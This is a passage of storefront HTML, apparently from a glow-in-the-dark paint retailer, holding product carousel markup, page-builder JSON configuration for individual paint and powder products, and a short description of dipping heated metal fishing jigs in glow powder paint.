            "uuid": "s-b762ef23-9e8b-48d1-916b-4fee0fcf18af",
            "imageOffsetTop": 2878,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-c18f8a9b-16f6-4bfd-a4a3-00c02a217248" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-e1237464-699f-4fc1-adee-f10af69020fe",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-c18f8a9b-16f6-4bfd-a4a3-00c02a217248"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-e1237464-699f-4fc1-adee-f10af69020fe",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "89",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6Ijg5In0.EVoF_WValQfeA8IxpOEljOOwxrfleGOJKfz37xBf-kc",
          
          
          
            "productHandle": "aqua-glow-in-the-dark-paint-2-choice-glow-paint/",
            "productVariantId": 2011
          
        },
        "__shgProductCallback": {
          "id": "s-e1237464-699f-4fc1-adee-f10af69020fe",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-e1237464-699f-4fc1-adee-f10af69020fe"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-51a91562-d2e2-446a-bb7a-14fee6c345a8" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-e0ac14ff-beef-417e-91dd-4286e02fdddc" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-51a91562-d2e2-446a-bb7a-14fee6c345a8",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-e0ac14ff-beef-417e-91dd-4286e02fdddc",
            "imageOffsetTop": 2878,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-625885c9-5cc3-473d-a6f0-384b6076070f" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-51a91562-d2e2-446a-bb7a-14fee6c345a8",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-625885c9-5cc3-473d-a6f0-384b6076070f"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-51a91562-d2e2-446a-bb7a-14fee6c345a8",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "124",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjEyNCJ9.cQcobeLB6Htx_qqGuNJK_VMawsgeOm_eiIPPWVFJbb4",
          
          
          
            "productHandle": "41-piece-deluxe-glow-in-the-dark-paint-set/",
            "productVariantId": 538
          
        },
        "__shgProductCallback": {
          "id": "s-51a91562-d2e2-446a-bb7a-14fee6c345a8",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-51a91562-d2e2-446a-bb7a-14fee6c345a8"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-796b4d46-1f04-41c6-b1d2-25a1f6337671"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-ef0ddfbb-b3bc-4951-99d6-a7e20a81bf56" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-44128fb4-48c5-4a13-9d63-f073792df4cc" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ef0ddfbb-b3bc-4951-99d6-a7e20a81bf56",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-44128fb4-48c5-4a13-9d63-f073792df4cc",
            "imageOffsetTop": 2878,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-c26dacec-f12f-462f-ac4e-0f00ab94b8d5" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ef0ddfbb-b3bc-4951-99d6-a7e20a81bf56",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-c26dacec-f12f-462f-ac4e-0f00ab94b8d5"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-ef0ddfbb-b3bc-4951-99d6-a7e20a81bf56",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "87",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6Ijg3In0.cu8B49EW2KDPg8dgCB2qU53rVvMMZRAv-BxGYWN3pgo",
          
          
          
            "productHandle": "green-glow-in-the-dark-paint-brightest-glow/",
            "productVariantId": 2017
          
        },
        "__shgProductCallback": {
          "id": "s-ef0ddfbb-b3bc-4951-99d6-a7e20a81bf56",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-ef0ddfbb-b3bc-4951-99d6-a7e20a81bf56"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-431eaaf1-613b-4d48-80d7-bf088ed15bc1" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-431eaaf1-613b-4d48-80d7-bf088ed15bc1",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-ae372cd5-6d7b-46fe-8a97-1b79c7346b4c",
            "imageOffsetTop": 2878,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-5a12e884-7cc6-46f6-95a0-39fb28333e2a" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-431eaaf1-613b-4d48-80d7-bf088ed15bc1",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-5a12e884-7cc6-46f6-95a0-39fb28333e2a"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-431eaaf1-613b-4d48-80d7-bf088ed15bc1",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "154",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjE1NCJ9.-PiF0CaI4Yo-vHfs4t3BsFK6lz-aFqwS3ydkKGxRrKg",
          
          
          
            "productHandle": "cotton-candy-glow-in-the-dark-uv-paint/",
            "productVariantId": 2053
          
        },
        "__shgProductCallback": {
          "id": "s-431eaaf1-613b-4d48-80d7-bf088ed15bc1",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-431eaaf1-613b-4d48-80d7-bf088ed15bc1"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-c " id="s-d3c96aa2-3ee3-4fcc-9462-d91f85200111"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-a543bd04-420b-43e0-94e8-f1329d9b17b5" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a543bd04-420b-43e0-94e8-f1329d9b17b5",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-352ef0cd-5c4d-4bbf-b451-c5c7deb737f8",
            "imageOffsetTop": 2878,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-b0a7ebb6-387f-427d-aa7f-cbd6b524d9b9" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-a543bd04-420b-43e0-94e8-f1329d9b17b5",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-b0a7ebb6-387f-427d-aa7f-cbd6b524d9b9"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-a543bd04-420b-43e0-94e8-f1329d9b17b5",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "117",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjExNyJ9.W6_9ZuQv4vCqLmXJKYPnMoYkIBmuNxQ8EIVHyCRva70",
          
          
          
            "productHandle": "white-glow-in-the-dark-paint/",
            "productVariantId": 2071
          
        },
        "__shgProductCallback": {
          "id": "s-a543bd04-420b-43e0-94e8-f1329d9b17b5",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-a543bd04-420b-43e0-94e8-f1329d9b17b5"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-ff9bc3ce-b9d9-4db4-8eaa-8b82efa800b8" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-c053d8bc-6919-47ce-b9e9-ba9c913024bf" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ff9bc3ce-b9d9-4db4-8eaa-8b82efa800b8",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-c053d8bc-6919-47ce-b9e9-ba9c913024bf",
            "imageOffsetTop": 2878,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-b7db52bb-274b-4e56-8c92-6d3ce215af78" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ff9bc3ce-b9d9-4db4-8eaa-8b82efa800b8",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-b7db52bb-274b-4e56-8c92-6d3ce215af78"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-ff9bc3ce-b9d9-4db4-8eaa-8b82efa800b8",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "486",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ4NiJ9.XbsQBCXN2re0e6XEp43k8Amqw_9mUdP-eWE3a8ZI3NU",
          
          
          
            "productHandle": "invisible-red-glow-in-the-dark-uv-paint/",
            "productVariantId": 2516
          
        },
        "__shgProductCallback": {
          "id": "s-ff9bc3ce-b9d9-4db4-8eaa-8b82efa800b8",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-ff9bc3ce-b9d9-4db4-8eaa-8b82efa800b8"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-c27300fe-e74e-462e-9522-2e9c22840c81",
        "formatted_directives": {
          
          
            "default": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "lg": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "md": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "sm": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "xs": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            }
          
        }
      }
    }
  </script> </div> <div id="s-284ae4bc-3304-4a70-8a41-5848b8e3cff9-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-284ae4bc-3304-4a70-8a41-5848b8e3cff9" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/glow-in-the-dark-paint/"> SHOP ALL GLOW-IN-THE-DARK PAINT </a> </div> </div> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-4265d905-c5da-47bc-ac4f-c4e68c887169"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-5d3f0a87-986d-4a2e-aae0-3112b151a86c" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> <a href="https://www.technoglowproducts.com/glow-dipping-powder-paint/" target="_self"> GLOW-IN-THE-DARK POWDER PAINT </a> </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-3487611b-a40f-4407-951a-7121aab7e11f"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-811e945f-850e-49d5-9a41-60f7bc65c503" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">Glow in the dark powder paint can be applied to most metals simply by heating the metal object such as a lead jig and dipping it in the powder paint. This method provides a beautiful glow and glossy protective enamel coating. It is very popular among fishing jig makers, but has a variety of applications!</p></div> </div> <div class="shg-c " id="s-80de5c2b-9f06-466e-9eec-86dd6d419b24"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-28f36e60-c761-4a98-bf77-fc97d7e8bbf6" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-f60fb005-a491-498c-bd94-ca1f0bbafac8" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="blue glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-28f36e60-c761-4a98-bf77-fc97d7e8bbf6",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-f60fb005-a491-498c-bd94-ca1f0bbafac8",
            "imageOffsetTop": 2873,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-eb32741b-6e1e-45e8-91f4-5d8e6077e2e1" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-28f36e60-c761-4a98-bf77-fc97d7e8bbf6",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-eb32741b-6e1e-45e8-91f4-5d8e6077e2e1"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-28f36e60-c761-4a98-bf77-fc97d7e8bbf6",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "243",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0MyJ9.m94H3Kx4srUipHPrKwqQk9JLzbr88z5JXPm38ziU3WA",
          
          
          
            "productHandle": "white-glow-in-the-dark-powder-paint/",
            "productVariantId": 2801
          
        },
        "__shgProductCallback": {
          "id": "s-28f36e60-c761-4a98-bf77-fc97d7e8bbf6",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-28f36e60-c761-4a98-bf77-fc97d7e8bbf6"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-ceb7fc7b-1576-4c3d-80ee-f314b778fa69" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-b66371cd-23ba-4bfb-a461-0bbbeef88683" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="Fluorescent UV Yellow Glow Powder Pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ceb7fc7b-1576-4c3d-80ee-f314b778fa69",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-b66371cd-23ba-4bfb-a461-0bbbeef88683",
            "imageOffsetTop": 2873,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-96832660-af65-44e6-ad5b-554c1eb39ece" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-ceb7fc7b-1576-4c3d-80ee-f314b778fa69",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-96832660-af65-44e6-ad5b-554c1eb39ece"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-ceb7fc7b-1576-4c3d-80ee-f314b778fa69",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "244",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0NCJ9.HWDEOLOFnl0Armty-KNsTbf7qFJLfoxjDnuUTlFPIb4",
          
          
          
            "productHandle": "purple-glow-in-the-dark-powder-paint/",
            "productVariantId": 2807
          
        },
        "__shgProductCallback": {
          "id": "s-ceb7fc7b-1576-4c3d-80ee-f314b778fa69",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-ceb7fc7b-1576-4c3d-80ee-f314b778fa69"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-9464a8da-e840-40c6-8cdd-459824a9f4b6" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-9464a8da-e840-40c6-8cdd-459824a9f4b6",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-eab092e4-0d0a-4f25-bd7c-ec54e0a228ea",
            "imageOffsetTop": 2873,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-c9327c3b-91a2-4fd0-8680-9d831a0b9874" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-9464a8da-e840-40c6-8cdd-459824a9f4b6",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-c9327c3b-91a2-4fd0-8680-9d831a0b9874"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-9464a8da-e840-40c6-8cdd-459824a9f4b6",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "242",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0MiJ9.X5LWYSSriLtAegvMYTHXRaG1VUlbq5mv--uRJBeBPJY",
          
          
          
            "productHandle": "orange-glow-in-the-dark-powder-paint/",
            "productVariantId": 2809
          
        },
        "__shgProductCallback": {
          "id": "s-9464a8da-e840-40c6-8cdd-459824a9f4b6",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-9464a8da-e840-40c6-8cdd-459824a9f4b6"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-eb8b9717-bcc9-47dc-9379-8d6512c6964c" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-2537c906-6dc3-4d69-9806-531f3e9847a4" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-eb8b9717-bcc9-47dc-9379-8d6512c6964c",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-2537c906-6dc3-4d69-9806-531f3e9847a4",
            "imageOffsetTop": 2873,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-374cd170-840e-4894-9cec-f761f42a387b" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-eb8b9717-bcc9-47dc-9379-8d6512c6964c",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-374cd170-840e-4894-9cec-f761f42a387b"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-eb8b9717-bcc9-47dc-9379-8d6512c6964c",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "245",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjI0NSJ9.nKW9_NBk2onQ3eoKLfT1nY74k3Qa4TK6om4HhfoiHD8",
          
          
          
            "productHandle": "red-glow-in-the-dark-powder-paint/",
            "productVariantId": 2668
          
        },
        "__shgProductCallback": {
          "id": "s-eb8b9717-bcc9-47dc-9379-8d6512c6964c",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-eb8b9717-bcc9-47dc-9379-8d6512c6964c"
            }
          }
